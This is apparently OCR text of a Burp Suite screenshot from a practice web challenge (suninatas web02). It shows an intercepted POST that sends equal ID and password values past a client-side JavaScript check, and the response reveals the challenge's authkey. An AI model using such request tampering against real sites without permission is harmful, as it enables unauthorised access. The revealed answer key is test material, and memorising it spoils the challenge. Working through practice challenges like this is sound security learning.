 Edited request
Pretty Raw Hex \n
1 POST /challenge/web02/web02.asp HTTP/1.1
2 Host: suninatas.com
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://suninatas.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/100.0.4896.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://suninatas.com/challenge/web02/web02.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: ASPSESSIONIDCSDQTDRB=PEOFCEFANHPGGHJKNFNOEHFC
14 Connection: close
15
16 id=test&pw=test
? Search... 0 matches
Response
Pretty Raw Hex Render \n
37 <tr height="30" class="table_main">
38 <td width="90" align="center" bgcolor="cccccc"><font size="2"><b>
ID</b></font></td>
39 <td width="150" align="center" bgcolor="cccccc">
40 <input type="text" name="id" style="width: 140"></td>
41 </tr>
42 <tr height="30" class="table_main">
43 <td width="90" align="center" bgcolor="cccccc"><font size="2"><b>
PW</b></font></td>
44 <td width="150" align="center" bgcolor="cccccc">
45 <input type="password" name="pw" style="width: 140"></td>
46 </tr>
47 <tr height="30">
48 <td colspan="2" align="center" class="table_top">
49 <input type="button" value="Join" style="width: 60" onclick="
chk_form()">
50 </tr>
51 <tr height="30" class="table_main">
52 <td colspan="2" align="center" bgcolor="cccccc">Authkey : Bypass
javascript</td>
53 </tr>
54 </table>
55 </body>
56 </html>
57 <script>
58 function chk_form(){
59 var id = document.web02.id.value ;
60 var pw = document.web02.pw.value ;
61 if ( id == pw )
62 {
63 alert("You can't join! Try again");
64 document.web02.id.focus();
? Search... 0 matches